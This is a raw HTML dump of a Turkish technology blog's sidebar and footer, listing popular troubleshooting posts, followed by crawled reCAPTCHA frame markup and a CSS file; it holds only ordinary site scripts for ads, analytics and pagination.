                                <a href="https://bilgedefteri.net/whatsapp-fake-numaradan-mesaj-atma.html">
                    <img width="257" height="159" src="https://bilgedefteri.net/wp-content/uploads/2019/02/textnow-compressor.png" class="attachment-i257x227 size-i257x227 wp-post-image" alt="Whatsapp Fake Numaradan Mesaj Atma whatsapp fake numaradan mesaj atma Whatsapp Fake Numaradan Mesaj Atma textnow compressor" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2019/02/textnow-compressor.png 633w, https://bilgedefteri.net/wp-content/uploads/2019/02/textnow-compressor-300x185.png 300w" sizes="(max-width: 257px) 100vw, 257px" title="textnow-compressor textnow-compressor"></a>
                <div class="m-large-title">
                    <h3><a href="https://bilgedefteri.net/whatsapp-fake-numaradan-mesaj-atma.html">
                            Whatsapp Fake Numaradan Mesaj Atma</a></h3>
                </div>
            </div>
        </div>
    </div>
    </div>
                </div>
        </div>
        <div class="mainContentRight main-right-container">
                                       
                <!--Default Widget-->
						<div class="widget-container">
							<div class="widget-content">
                                									
	
									<div class="widget-content-inside">
										<div class="sidebarreklam-widget">
											<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- esnekreklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5649263857161923"
     data-ad-slot="1557802490"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>										</div>
									</div>
							</div>
	
						</div>
					<!-- ## END Default Widget-->

                                      <!--Widget List 1-->
                  <div class="sidebarPostList">

                                                            <div class="widgetTitle">
                                    <h2>POPÜLER HABERLER</h2>
                                </div>
                            
								<div class="sidebarPostListContentLarge customClass-3186">
                                                                                <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/tabletin-telefon-ozelligini-acma.html"><img width="220" height="220" src="https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Tabletin Telefon Özelliğini Açma tabletin telefon özelliğini açma tabletin telefon özelliğini açma res 6cabf410a5c0c683e5a609e7b65b46b1" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1.jpg 2000w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-300x300.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-1024x1024.jpg 1024w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-65x65.jpg 65w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-990x990.jpg 990w, https://bilgedefteri.net/wp-content/uploads/2015/05/res_6cabf410a5c0c683e5a609e7b65b46b1-1320x1320.jpg 1320w" sizes="(max-width: 220px) 100vw, 220px" title="res_6cabf410a5c0c683e5a609e7b65b46b1 res_6cabf410a5c0c683e5a609e7b65b46b1"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">54.389 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/tabletin-telefon-ozelligini-acma.html">
		                                                    tabletin telefon özelliğini açma                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/android-usb-bellek-baglanti-sorunu.html"><img width="220" height="220" src="https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Telefon USB bellek bağlantı hatası USB Bellek Android USB Bellek Bağlantı Sorunu telefon usb bellek" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek.jpg 1000w, https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek-300x300.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/07/telefon-usb-bellek-768x768.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" title="telefon-usb-bellek telefon-usb-bellek"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">50.721 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/android-usb-bellek-baglanti-sorunu.html">
		                                                    Android USB Bellek Bağlantı Sorunu                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/tablete-goruntu-gelmiyor-tablet-ekran-gelmiyor.html"><img width="300" height="169" src="https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Tablete Görüntü Gelmiyor, Tablet Ekran Gelmiyor Tablete Görüntü Gelmiyor, Tablet Ekran Gelmiyor ipad air 2019 3" decoding="async" fetchpriority="high" srcset="https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3.jpg 770w, https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3-300x169.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2019/08/ipad-air-2019-3-768x432.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" title="ipad-air-2019-3 ipad-air-2019-3"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">47.438 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/tablete-goruntu-gelmiyor-tablet-ekran-gelmiyor.html">
		                                                    Tablete Görüntü Gelmiyor, Tablet Ekran Gelmiyor                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/lg-g3-ve-lg-g4-wifi-acilmiyor-sorunu.html"><img width="300" height="169" src="https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="wifi açılmıyor sorunu LG G3 ve LG G4 Wifi Açılmıyor Sorunu lg g3 ve lg g4 wifi sorunu" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu.jpg 840w, https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu-300x169.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu-768x432.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" title="lg-g3-ve-lg-g4-wifi-sorunu lg-g3-ve-lg-g4-wifi-sorunu"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">44.763 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/lg-g3-ve-lg-g4-wifi-acilmiyor-sorunu.html">
		                                                    LG G3 ve LG G4 Wifi Açılmıyor Sorunu                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/en-kolay-driver-bulma-yontemi.html"><img width="232" height="220" src="https://bilgedefteri.net/wp-content/uploads/2015/05/Drivers.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="En Kolay Driver Bulma Yöntemi en kolay driver bulma yöntemi En Kolay Driver Bulma Yöntemi Drivers" decoding="async" title="Drivers Drivers"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">35.171 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/en-kolay-driver-bulma-yontemi.html">
		                                                    En Kolay Driver Bulma Yöntemi                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/yol-ile-telefon-kart-gormuyor-cozumu.html"><img width="293" height="220" src="https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Telefon SD kartı görmüyor SD Kart Görmüyor 4 Yol İle Telefon SD Kart Görmüyor Çözümü telefon sd karti gormuyor" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor.jpg 1200w, https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor-300x225.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor-768x576.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor-1024x768.jpg 1024w" sizes="(max-width: 293px) 100vw, 293px" title="telefon-sd-karti-gormuyor telefon-sd-karti-gormuyor"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">31.392 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/yol-ile-telefon-kart-gormuyor-cozumu.html">
		                                                    4 Yol İle Telefon SD Kart Görmüyor Çözümü                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/bilgisayar-modemi-gormuyor-hatasi-cozuldu.html"><img width="300" height="207" src="https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Modemi Görmüyor Bilgisayar Modemi Görmüyor Hatası Çözüldü bilgisayar modemi gormuyor" decoding="async" srcset="https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor.jpg 1304w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-300x207.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-768x530.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-1024x707.jpg 1024w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-350x240.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" title="bilgisayar-modemi-gormuyor bilgisayar-modemi-gormuyor"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">30.731 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/bilgisayar-modemi-gormuyor-hatasi-cozuldu.html">
		                                                    Bilgisayar Modemi Görmüyor Hatası Çözüldü                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                        
                                </div>
                                                                            <div class="widget-loader-button customLastLoaderClass-3186">
                                            <a href="javascript:void(0);" data-catid="" data-ordertype="popular" data-maxpage="186" data-customnumber="3186" data-timetype="" data-count="7">Daha Fazla Göster</a>
                                        </div>
                                                            <script>
                        jQuery(document).ready(function($) {
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                            //Full Kategorisel Listeleme
                            var p3186 = 1;
                            
                            //Sidebar Sayfalama
                            
                            $(".customLastLoaderClass-3186 a").click(function(event) {
                                var main = $(this);
                                var customnumber = main.data("customnumber");
                                var ordertype = main.data("ordertype");
                                var timetype = main.data("timetype");
                                var count = main.data("count");
                                var catid = main.data("catid");
                                //var lastid = $(".customLastPostClass-"+customnumber+" .m-post-item-list-content:last-child").data('postid');
                                var maxpage = main.data("maxpage");
                                p3186++;
                                //alert(cat_id);
                                $(".customLastLoaderClass-"+customnumber+" a").html('<i class="fas fa-circle-notch fa-spin" aria-hidden="true"></i> '+loadingtext);
                                $(".customLastLoaderClass-"+customnumber+" a").attr("disabled", true);
                                jQuery.ajax({
                                    type: 'POST',
                                    dataType: 'json',
                                    url: ajax_var.url,
                                    data: "action=mainright_category_loader_post_list2&nonce="+ajax_var.nonce+"&maxpage="+ maxpage +"&page="+ p3186 +"&catid="+catid+"&ordertype="+ordertype+"&timetype="+timetype+"&count="+count,
                                    success: function(data){
                                        if(data.result === true){
                                            $(".customClass-"+customnumber).append(data.html);
                                            $(".customLastLoaderClass-"+customnumber+" a").removeAttr("disabled");
                                            $(".customLastLoaderClass-"+customnumber+" a").html(data.text);
                                            if(data.maxpage === true){
                                                $(".customLastLoaderClass-"+customnumber+" a").hide();
                                            }
                                        }else{
                                            alert("Hata");
                                        }
                                    },
                                    // error: function(XMLHttpRequest, textStatus, errorThrown) { 
                                            // alert("Status: " + textStatus); alert("Error: " + errorThrown); 
                                        // }
                                });
                            });
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                        });
                    </script>
					</div>
                    
					<!--## END Widget List 1-->                        
                

              </div>
    </div>
</div>
<!-- ## END İki Kolonlu Alan-->
<footer>
	<div class="footer">
		<div class="container">
			<div class="footerContent">
				<div class="footerColumnContainer">
					<div class="footerColumn websiteInformation">
						<h1>Teknoloji Yazarları</h1>
                        <p>Teknoloji hayranları ve yazarlarının buluştuğu, ortak paylaşım platformu</p>
						<div class="logoAndText">
							<img src="https://bilgedefteri.net/wp-content/uploads/2019/09/logo2.png" alt="footer-logo">
							<p>
								Teknoloji Yazarları Burada Buluşuyor							</p>
						</div>
						<div class="appDownloadUrl">
							<ul>
								                                        <li><a href=""><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/google-play-badge.png" alt="google-play-badge"></a></li>
										                                        <li><a href=""><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/download-on-the-app-store.png" alt="download-on-the-app-store"></a></li>
																	</ul>
						</div>
					</div>
								
			<div class="footerColumn footerLarge">
				<h4>BAKMADAN GİTMEYİN</h4>
				<div class="sidebarPostListContent">
												<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/ips-ile-va-panel-farklari-nedir.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-100x100.jpg" class="attachment-i100x100 size-i100x100 wp-post-image" alt="IPS ile VA Panel Farkları Nedir? ips ile va panel IPS ile VA Panel Farkları Nedir? ips ile va panel farklari nedir1706529058 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-100x100.jpg 100w, https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-65x65.jpg 65w" sizes="(max-width: 100px) 100vw, 100px" title="ips-ile-va-panel-farklari-nedir1706529058-100x100 ips-ile-va-panel-farklari-nedir1706529058-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &amp; Donanım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/ips-ile-va-panel-farklari-nedir.html">
										IPS ile VA Panel Farkları Nedir?									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/r10-net-mahkeme-karari-ile-erisim-engeli.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-100x100.jpg" class="attachment-i100x100 size-i100x100 wp-post-image" alt="r10.net R10.NET Mahkeme Kararı İle Erişim Engeli erisim engeli 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-100x100.jpg 100w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-300x300.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-768x766.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-65x65.jpg 65w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli.jpg 783w" sizes="(max-width: 100px) 100vw, 100px" title="erisim-engeli-100x100 erisim-engeli-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/guncel">Güncel</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/r10-net-mahkeme-karari-ile-erisim-engeli.html">
										R10.NET Mahkeme Kararı İle Erişim Engeli									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/lg-27gn65r-b-27-inc-144hz-1ms-g-sync-fhd-ips-kutu-acilis-ve-kurulumu.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-100x100.png" class="attachment-i100x100 size-i100x100 wp-post-image" alt="lg 27gn65r-b LG 27GN65R-B 27 inc 144Hz 1ms G-sync FHD IPS Kutu Açılış ve Kurulumu youtubess 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-100x100.png 100w, https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-150x150.png 150w, https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-65x65.png 65w" sizes="(max-width: 100px) 100vw, 100px" title="youtubess-100x100 youtubess-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/incelemeler">İncelemeler</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/lg-27gn65r-b-27-inc-144hz-1ms-g-sync-fhd-ips-kutu-acilis-ve-kurulumu.html">
										LG 27GN65R-B 27 inc 144Hz 1ms G-sync FHD IPS Kutu Açılış ve Kurulumu									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/windows-inaccessible-boot-device-hatasi-cozumu.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-100x100.png" class="attachment-i100x100 size-i100x100 wp-post-image" alt="inaccessible boot device inaccessible boot device Windows inaccessible boot device hatası çözümü inaccessible boot device hatasi 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-100x100.png 100w, https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-150x150.png 150w, https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-65x65.png 65w" sizes="(max-width: 100px) 100vw, 100px" title="inaccessible-boot-device-hatasi-100x100 inaccessible-boot-device-hatasi-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &amp; Donanım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/windows-inaccessible-boot-device-hatasi-cozumu.html">
										Windows inaccessible boot device hatası çözümü									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/bilgisayariniz-acilmiyor-mu-iste-sorununuzu-hizlica-cozmenin-7-adimi.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-100x100.png" class="attachment-i100x100 size-i100x100 wp-post-image" alt="bilgisayarınız açılmıyor mu Bilgisayarınız Açılmıyor mu? İşte Sorununuzu Hızlıca Çözmenin 7 Adımı! img zo3yUUB5qlQKU8S8wShZBuDW 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-100x100.png 100w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-300x300.png 300w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-150x150.png 150w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-65x65.png 65w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW.png 512w" sizes="(max-width: 100px) 100vw, 100px" title="img-zo3yUUB5qlQKU8S8wShZBuDW-100x100 img-zo3yUUB5qlQKU8S8wShZBuDW-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &amp; Donanım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/bilgisayariniz-acilmiyor-mu-iste-sorununuzu-hizlica-cozmenin-7-adimi.html">
										Bilgisayarınız Açılmıyor mu? İşte Sorununuzu Hızlıca Çözmenin 7 Adımı!									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/windows-10-ucretsiz-lisans-yenileme-ve-lisanslama.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-100x100.jpg" class="attachment-i100x100 size-i100x100 wp-post-image" alt="windows 10 lisanslama Windows 10 Ücretsiz Lisans Yenileme ve Lisanslama Windows 10 Lisans Yenileme 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-100x100.jpg 100w, https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-65x65.jpg 65w" sizes="(max-width: 100px) 100vw, 100px" title="Windows-10-Lisans-Yenileme-100x100 Windows-10-Lisans-Yenileme-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/yazilim">Yazılım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/windows-10-ucretsiz-lisans-yenileme-ve-lisanslama.html">
										Windows 10 Ücretsiz Lisans Yenileme ve Lisanslama									</a>
								</div>
							</div>

										</div>
			</div>


			


				</div>
				<div class="footer-menu">
					<div id="menu3" class="menu-footer-container"><ul id="menu-footer" class="menu3"><li id="menu-item-137534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137534"><a href="https://bilgedefteri.net/kullanim-kosullari">Kullanım Koşulları</a></li>
<li id="menu-item-137535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-137535"><a rel="privacy-policy" href="https://bilgedefteri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-137533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137533"><a href="https://bilgedefteri.net/kunye">Künye</a></li>
<li id="menu-item-137532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137532"><a href="https://bilgedefteri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-137536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137536"><a href="https://bilgedefteri.net/iletisim">İletişim</a></li>
</ul></div>	
				</div>
			</div>

		</div>
		<div class="copyright">
			
			<div class="socialMediaLinks">
				<ul>
					                            <li><a href="https://facebook.com/bilgedefteri"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/facebook.png" alt="facebook"></a></li>

							                            <li><a href="https://twitter.com/bilgedefteri"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/twitter.png" alt="twitter"></a></li>

							                            <li><a href="https:/instagram.com/bilgedefteri"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/instagram.png" alt="instagram"></a></li>

							                            <li><a href="https://www.youtube.com/channel/UC2qISgSYar3msvv5v6g_Wrg"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/youtube.png" alt="youtube"></a></li>

							
				</ul>
			</div>
			<div class="copyrightContent">
				© 2019 Bilgedefteri.NET			</div>

		</div>

	</div>
</footer>
<script>
    window.themeurl = "https://bilgedefteri.net/wp-content/themes/newtechs";
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69145254-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" id="ecan-ajax-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/bilgedefteri.net\/wp-admin\/admin-ajax.php","nonce":"934982a80e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/ecan.ajax.js?ver=1.0" id="ecan-ajax-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/tools.js?ver=6.5.7" id="tools-js"></script>
<script type="text/javascript" src="https://unpkg.com/sweetalert/dist/sweetalert.min.js?ver=6.5.7" id="sweetalert-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.3.5/js/swiper.min.js?ver=6.5.7" id="swiper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=6.5.7" id="jscookie-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/tiltAndSuggest.js?ver=6.5.7" id="tiltAndSuggest-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/ecancan.js?ver=6.5.7" id="ecancan-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/ecancanajax.js?ver=6.5.7" id="ecancanajax-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=5Kt3nAIKGPdVfLu" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O4vvWvW3huiif7RBf0LZDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769035495255');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bilgedefteri.net/wp-content/themes/newtechs/css/bootstrap-suggest.css
body_size: 382
content:
.suggest{top:7px;z-index:30;text-align:left}.suggest>.dropdown-menu{margin-top:15px;position:absolute;padding:0}.suggest>.dropdown-menu>li{border-bottom:1px solid #eee}.suggest>.dropdown-menu>li>a{padding:5px 10px;cursor:default}.suggest>.dropdown-menu>li>a:hover *,.suggest>.dropdown-menu>li.active>a *{color:inherit!important}.suggest>.dropdown-menu>li:last-child{border-bottom:0}